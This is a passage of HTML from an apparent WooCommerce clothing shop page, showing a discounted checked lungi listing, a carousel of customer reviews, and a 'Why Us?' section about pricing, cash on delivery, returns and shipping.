	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-36%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/white-checked-lungi/" class="woocommerce-LoopProduct-link"><img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-250x250.jpg" class="woo-entry-image-main" alt="White Checked Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/white-checked-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1584" data-quantity="1" class="button product_type_simple" data-product_id="1584" data-product_sku="OS-FY-210-BC" aria-label="Read more about &ldquo;White Checked Lungi&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1584" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1584" data-product_id="1584" aria-label="Quickly preview product White Checked Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/white/" rel="tag">White</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a></li><li class="title"><h2><a href="https://www.mrlungi.com/white-checked-lungi/">White Checked Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></span>
</li><li class="rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White Checked Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner">

				<div data-elementor-type="wp-post" data-elementor-id="519" class="elementor elementor-519">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0a8122d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a8122d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b1a49e" data-id="4b1a49e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01dcfa8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="01dcfa8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8eda3f8" data-id="8eda3f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f41b7a elementor-widget elementor-widget-heading" data-id="5f41b7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Customer Reviews</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c362b62" data-id="c362b62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43df93b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43df93b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed8ee42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed8ee42" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29eae0f" data-id="29eae0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0201a58 elementor-widget elementor-widget-oew-testimonial-carousel" data-id="0201a58" data-element_type="widget" data-widget_type="oew-testimonial-carousel.default">
				<div class="elementor-widget-container">
					
		<div class="oew-testimonial-carousel swiper-container-wrap clr">

			<div class="oew-testimonial-wrapper oew-carousel-container oew-testimonial-text-align-center oew-testimonial-classic swiper has-dots" data-settings="{&quot;items&quot;:1,&quot;slides&quot;:1,&quot;margin&quot;:10,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:400,&quot;autoplay&quot;:5000,&quot;loop&quot;:&quot;1&quot;,&quot;dots&quot;:&quot;1&quot;}">

				<div class="swiper-wrapper">

					
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content">
									<div class="oew-testimonial-content-inner">
										Soft and quality material, worth the money. I was afraid to order at the begining whether this website will send me the lungi or not. But delivered as promised.									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name">Kalyani</div><div class="oew-testimonial-company">Kumbakonam</div><ul class="oew-testimonial-rating rating-five"><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li></ul></div></div></div>
						</div>

						
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content oew-testimonial-content">
									<div class="oew-testimonial-content-inner oew-testimonial-content-inner">
										I recently purchased 4 checks lungi at the price of 3. Lungis are look alike the picture in realtime. Designs and stitchings are perfect. Package was good and received within 4 days.									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name">Patrick Tobin</div><div class="oew-testimonial-company oew-testimonial-company">New Delhi</div><ul class="oew-testimonial-rating rating-five oew-testimonial-rating rating-five"><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li></ul></div></div></div>
						</div>

						
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content oew-testimonial-content oew-testimonial-content">
									<div class="oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner">
										Purchased 4 lungis for rough use. washed twice, color dont fade. Height and width are perfect for my size. Giving 5 star because of the quality and price.									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name oew-testimonial-name">Premkumar Vijayakumar</div><div class="oew-testimonial-company oew-testimonial-company oew-testimonial-company">Chennai</div><ul class="oew-testimonial-rating rating-five oew-testimonial-rating rating-five oew-testimonial-rating rating-five"><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li></ul></div></div></div>
						</div>

						
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content oew-testimonial-content oew-testimonial-content oew-testimonial-content">
									<div class="oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner">
										Nice design, comfortable to wear and zero colour fading									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name oew-testimonial-name oew-testimonial-name">Vinothraj</div><div class="oew-testimonial-company oew-testimonial-company oew-testimonial-company oew-testimonial-company">Cuddalore</div></div></div></div>
						</div>

						
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content oew-testimonial-content oew-testimonial-content oew-testimonial-content oew-testimonial-content">
									<div class="oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner">
										Yours Lungis are very good quality nice good colours and quality. I feel very happy.									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name oew-testimonial-name oew-testimonial-name oew-testimonial-name">Karimulla Khan</div><div class="oew-testimonial-company oew-testimonial-company oew-testimonial-company oew-testimonial-company oew-testimonial-company">Cuddalore</div></div></div></div>
						</div>

						
				</div>

			</div>

							<div class="swiper-pagination swiper-pagination-0201a58"></div>
				
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-91b0b02 elementor-widget elementor-widget-spacer" data-id="91b0b02" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-858374c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="858374c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d01c409" data-id="d01c409" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edaf177 elementor-widget elementor-widget-heading" data-id="edaf177" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Why Us?</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b16f5b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b16f5b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ae0c5be" data-id="ae0c5be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3aa3b64 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3aa3b64" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-rupee-sign" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M308 96c6.627 0 12-5.373 12-12V44c0-6.627-5.373-12-12-12H12C5.373 32 0 37.373 0 44v44.748c0 6.627 5.373 12 12 12h85.28c27.308 0 48.261 9.958 60.97 27.252H12c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h158.757c-6.217 36.086-32.961 58.632-74.757 58.632H12c-6.627 0-12 5.373-12 12v53.012c0 3.349 1.4 6.546 3.861 8.818l165.052 152.356a12.001 12.001 0 0 0 8.139 3.182h82.562c10.924 0 16.166-13.408 8.139-20.818L116.871 319.906c76.499-2.34 131.144-53.395 138.318-127.906H308c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-58.69c-3.486-11.541-8.28-22.246-14.252-32H308z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Cost Effective						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9123ec0" data-id="9123ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b6ce9c elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4b6ce9c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-dolly-flatbed" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M208 320h384c8.8 0 16-7.2 16-16V48c0-8.8-7.2-16-16-16H448v128l-48-32-48 32V32H208c-8.8 0-16 7.2-16 16v256c0 8.8 7.2 16 16 16zm416 64H128V16c0-8.8-7.2-16-16-16H16C7.2 0 0 7.2 0 16v32c0 8.8 7.2 16 16 16h48v368c0 8.8 7.2 16 16 16h82.9c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H451c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H624c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Cash on Delivery						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-00fce7b" data-id="00fce7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebe9f14 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ebe9f14" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-r-project" viewBox="0 0 581 512" xmlns="http://www.w3.org/2000/svg"><path d="M581 226.6C581 119.1 450.9 32 290.5 32S0 119.1 0 226.6C0 322.4 103.3 402 239.4 418.1V480h99.1v-61.5c24.3-2.7 47.6-7.4 69.4-13.9L448 480h112l-67.4-113.7c54.5-35.4 88.4-84.9 88.4-139.7zm-466.8 14.5c0-73.5 98.9-133 220.8-133s211.9 40.7 211.9 133c0 50.1-26.5 85-70.3 106.4-2.4-1.6-4.7-2.9-6.4-3.7-10.2-5.2-27.8-10.5-27.8-10.5s86.6-6.4 86.6-92.7-90.6-87.9-90.6-87.9h-199V361c-74.1-21.5-125.2-67.1-125.2-119.9zm225.1 38.3v-55.6c57.8 0 87.8-6.8 87.8 27.3 0 36.5-38.2 28.3-87.8 28.3zm-.9 72.5H365c10.8 0 18.9 11.7 24 19.2-16.1 1.9-33 2.8-50.6 2.9v-22.1z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							5 Days Return						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3d4c19a" data-id="3d4c19a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4718ce elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a4718ce" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-shipping-fast" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H112C85.5 0 64 21.5 64 48v48H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h272c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H40c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h208c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h208c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H64v128c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Free Shipping						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
